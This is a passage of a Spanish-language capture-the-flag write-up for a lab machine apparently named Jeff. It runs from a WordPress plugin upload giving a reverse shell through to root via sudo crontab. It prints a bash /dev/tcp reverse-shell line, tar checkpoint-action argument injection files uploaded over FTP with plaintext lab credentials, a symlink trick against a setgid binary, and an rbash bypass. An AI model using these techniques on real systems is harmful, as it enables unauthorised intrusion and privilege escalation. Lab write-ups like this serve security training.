En el apartado de plugins y add New tenemos el apartado para subir el plugin.  Le damos en upload y seleccionamos el comprimido que creamos y Le damos en Install Now.
  Nos redijira a esta pagina y aqui simplemente le damos el activar plugin.
  Despues de unos segundos nos llega la reverShell.
1
2
3
4
5
6
7
8
9
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.47.45] from (UNKNOWN) [10.10.2.203] 60752
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Jeff:/var/www/html/wp-admin$ whoami
whoami
www-data
www-data@Jeff:/var/www/html/wp-admin$
Movimiento Lateral
Si vemos la ip de la maquina a la que hemos ganado accesso, nos muestra una ip que es de un contenedor.
1
2
www-data@Jeff:/var/www/html/wp-admin$ hostname -I
172.20.0.6
Enumerando un poco el sistema en el directorio /var/www/html hay un archivo ftp_backup.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
www-data@Jeff:/var/www/html$ cat ftp_backup.php
<?php
/*
    Todo: I need to finish coding this database backup script.
	 also maybe convert it to a wordpress plugin in the future.
*/
$dbFile = 'db_backup/backup.sql';
$ftpFile = 'backup.sql';

$username = "backupmgr";
$password = "SuperS1ckP4ssw0rd123!";

$ftp = ftp_connect("172.20.0.1"); // todo, set up /etc/hosts for the container host

if( ! ftp_login($ftp, $username, $password) ){
    die("FTP Login failed.");
}

$msg = "Upload failed";
if (ftp_put($ftp, $remote_file, $file, FTP_ASCII)) {
    $msg = "$file was uploaded.\n";
}

echo $msg;
ftp_close($conn_id);
www-data@Jeff:/var/www/html$
Este script de php se esta loguenado al servicio ftp de la ip 172.20.0.1 que es la ip de la maquina real en la cual se desplegaron los contenedores desde nuestra maquina no tenemos acceso a este puerto por lo que podemos hacer la enumeracion de este servicio desde este contenedor usando curl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
www-data@Jeff:/var/www/html$ curl -s -v -P- 'ftp://backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/'
* Expire in 0 ms for 6 (transfer 0x5622b3d5ef50)
*   Trying 172.20.0.1...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x5622b3d5ef50)
* Connected to 172.20.0.1 (172.20.0.1) port 21 (#0)
< 220 Welcome to Jeff's FTP service.
> USER backupmgr
< 331 Please specify the password.
> PASS SuperS1ckP4ssw0rd123!
< 230 Login successful.
> PWD
< 257 "/" is the current directory
* Entry path is '/'
> EPRT |1|172.20.0.6|34887|
* ftp_perform ends with SECONDARY: 1
< 200 EPRT command successful. Consider using EPSV.
* Connect data stream actively
> TYPE A
< 200 Switching to ASCII mode.
> LIST
< 150 Here comes the directory listing.
* Maxdownload = -1
* Preparing for accepting server on data port
* Checking for server connect
* Ready to accept data connection from server
* Connection accepted from server
drwxr-xr-x    2 1001     1001         4096 May 18  2020 files
* Remembering we are in dir ""
< 226 Directory send OK.
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/var/www/html$
Vemos un directorio files, bueno en esta parte tarde un par de horas intentando descubrir cual era el vector de ataque, pero al final uno funciono.
El directorio files del servicio ftp es un directorio donde se crean backups de los archivos, bueno si se esta usando tar por detras podemos inyectar parametros para hacer que ejecute un archivo, para podemos ir a Gtfobins y ver cuales son los parametros que tenemos que agregar, tenemos que crear 3 archivos dos archivos van con los parametros y el otro va con el archivo que queremos que ejecute.
1
2
www-data@Jeff:/tmp/priv$ echo '' > --checkpoint=1
www-data@Jeff:/tmp/priv$ echo '' > "--checkpoint-action=exec=sh rev"
Creamos el archivo rev
1
2
3
4
www-data@Jeff:/tmp/priv$ cat rev
#!/bin/bash

bash -c "bash -i >& /dev/tcp/10.8.47.45/4444 0>&1"
Estos 3 archivos los tenemos que subir al servidor ftp para esto voy a usar curl, el parametro -T es para indicarle el archivo que deseamos subir.
1
2
3
www-data@Jeff:/tmp/priv$ curl -s -T "--checkpoint-action=exec=sh rev" -P- 'ftp://backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
www-data@Jeff:/tmp/priv$ curl -s -T "--checkpoint=1" -P- 'ftp://backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
www-data@Jeff:/tmp/priv$ curl -s -T "rev" -P- 'ftp://backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
Podemos comprobar que los archivos se subieron al servidor.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
www-data@Jeff:/tmp/priv$ curl -s -v -P- 'ftp://backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
* Expire in 0 ms for 6 (transfer 0x563bdf07ef50)
*   Trying 172.20.0.1...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x563bdf07ef50)
* Connected to 172.20.0.1 (172.20.0.1) port 21 (#0)
< 220 Welcome to Jeff's FTP service.
> USER backupmgr
< 331 Please specify the password.
> PASS SuperS1ckP4ssw0rd123!
< 230 Login successful.
> PWD
< 257 "/" is the current directory
* Entry path is '/'
> CWD files
* ftp_perform ends with SECONDARY: 0
< 250 Directory successfully changed.
> EPRT |1|172.20.0.6|45951|
< 200 EPRT command successful. Consider using EPSV.
* Connect data stream actively
> TYPE A
< 200 Switching to ASCII mode.
> LIST
< 150 Here comes the directory listing.
* Maxdownload = -1
* Preparing for accepting server on data port
* Checking for server connect
* Ready to accept data connection from server
* Connection accepted from server
-rwxr-xr-x    1 1001     1001            1 May 06 00:15 --checkpoint-action=exec=sh rev
-rwxr-xr-x    1 1001     1001            1 May 06 00:16 --checkpoint=1
-rwxr-xr-x    1 1001     1001           64 May 06 00:16 rev
* Remembering we are in dir "files/"
< 226 Directory send OK.
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/tmp/priv$
Y vemos Que se subieron correctamente, despues de unos segundos nos llega la revershell.
1
2
3
4
5
6
7
8
9
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.47.45] from (UNKNOWN) [10.10.2.203] 53572
bash: cannot set terminal process group (2581): Inappropriate ioctl for device
bash: no job control in this shell
backupmgr@tryharder:~/.ftp/files$ whoami
whoami
backupmgr
backupmgr@tryharder:~/.ftp/files$
Esta ves ganamos acceso a la maquina victima.
1
2
3
backupmgr@tryharder:~$ hostname -I
10.10.2.203 172.17.0.1 172.20.0.1
backupmgr@tryharder:~$
Si nos ponemos a enumerar el sistema hay un archivo extraño en la ruta /var/backups/
1
2
3
4
5
6
7
8
9
10
backupmgr@tryharder:~$ ls -la /var/backups/
total 64
drwxr-xr-x  2 root root   4096 May 24  2020 .
drwxr-xr-x 14 root root   4096 May 11  2020 ..
-rw-r--r--  1 root root  33865 May 23  2020 apt.extended_states.0
-rw-r--r--  1 root root   3635 May 13  2020 apt.extended_states.1.gz
-rw-r--r--  1 root root   3419 May 11  2020 apt.extended_states.2.gz
-rw-r--r--  1 root root   3382 May 11  2020 apt.extended_states.3.gz
-rw-r--r--  1 root root   3377 May  9  2020 apt.extended_states.4.gz
-rwxr-x---  1 jeff pwman    43 May 11  2020 jeff.bak
Un backup del usuario jeff pero no podemos leerlo, Si enumeramos un poco mas el sistema hay un archivo suid en el directorio /opt/systools/
1
2
3
4
5
6
backupmgr@tryharder:/$ ls -la opt/systools/
total 32
drwxrwxrwx 2 jeff jeff   4096 May 24  2020 .
drwxr-xr-x 4 root root   4096 May 24  2020 ..
-rwxrwxrwx 1 root root    108 May 24  2020 message.txt
-rwxr-sr-x 1 jeff pwman 17160 May 24  2020 systool
Si ejecutamos este binario nos da a elegir 3 opciones.
1
2
3
4
5
6
7
8
backupmgr@tryharder:/opt/systools$ ./systool
Welcome to Jeffs System Administration tool.
This is still a very beta version and some things are not implemented yet.
Please Select an option from below.
1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option:
La opcion 2 habla de restaurar la contraseña, si la seleccionamos nos dice los siguiente.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
backupmgr@tryharder:/opt/systools$ ./systool
Welcome to Jeffs System Administration tool.
This is still a very beta version and some things are not implemented yet.
Please Select an option from below.
1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option: 2


Jeff, you should login with your own account to view/change your password. I hope you haven't forgotten it.


1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option:
Si vemos el contenido del archivo message.txt es lo mismo que nos mostro esta utilidad.
1
2
3
backupmgr@tryharder:/opt/systools$ cat message.txt
Jeff, you should login with your own account to view/change your password. I hope you haven't forgotten it.
backupmgr@tryharder:/opt/systools$
Por lo que tenemos una forma de leer archivos como el usuario jeff ya que el binario es suid, antes vimos un archivo jeff.bak en el directorio /var/backups/, intentemos leer este archivo para esto podemos crear un enlace simbolico para que el archivo message.txt apunte a /var/backups/jeff.bak.
1
backupmgr@tryharder:/opt/systools$ ln -s -f /var/backups/jeff.bak message.txt
Podemos comprobar que lo hicimos bien con ls
1
2
3
backupmgr@tryharder:/opt/systools$ ls -l message.txt
lrwxrwxrwx 1 backupmgr backupmgr 21 May  6 00:51 message.txt -> /var/backups/jeff.bak
backupmgr@tryharder:/opt/systools$
Volvemos a ejecutar el binario y nos da una contraseña.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
backupmgr@tryharder:/opt/systools$ ./systool
Welcome to Jeffs System Administration tool.
This is still a very beta version and some things are not implemented yet.
Please Select an option from below.
1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option: 2


Your Password is: 123-My-N4M3-1z-J3ff-123


1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option:
Migremos al usuario Jeff usando esta contraseña.
1
2
3
backupmgr@tryharder:/opt/systools$ su jeff
Password:
jeff@tryharder:/opt/systools$ whoami
Si intentamos retroceder un directorio nos dice que permiso denegado ya que estamos en una restricted bash.
1
2
3
jeff@tryharder:/opt/systools$ cd ..
rbash: cd: restricted
jeff@tryharder:/opt/systools$
Esta medida la podemos burlar ya que cuando nos conectamos por ssh antes de que nos de la consola podemos ejecutar un comando por lo que le podemos poner bash y bypassear la restrited bash.
1
2
3
4
5
6
❯ ssh jeff@jeff.thm bash
jeff@jeff.thm's password:
id
uid=1000(jeff) gid=1000(jeff) groups=1000(jeff),1002(pwman)
whoami
jeff
Escalada de privelegios
Estando ya como jeff y enumeramos los privelegios que tenemos a nivel de sudoerds nos muestra que podemos ejecutar el comando crontab como cualquier usuario.
1
2
3
4
5
6
7
8
jeff@tryharder:~$ sudo -l
[sudo] password for jeff:
Matching Defaults entries for jeff on tryharder:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jeff may run the following commands on tryharder:
    (ALL) /usr/bin/crontab
jeff@tryharder:~$
Podemos abusar del crontab de varias maneras teniendo este privelegio.
Ejecutamos crontab de la siguiente manera.
1
jeff@tryharder:~$ sudo crontab -e
Se nos abre vi un editor de texto, aqui podemos establecer el valor de shell para que valga /bin/bash.

Ahora podemos llamar a shell ya que le establecimos el valor /bin/bash

Lo ejecutamos y nos da una consola como root.
1
2
3
4
5
6
7
8
jeff@tryharder:~$ sudo crontab -e

root@tryharder:/tmp# exit
exit

root@tryharder:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@tryharder:/tmp#
Gracias por leer!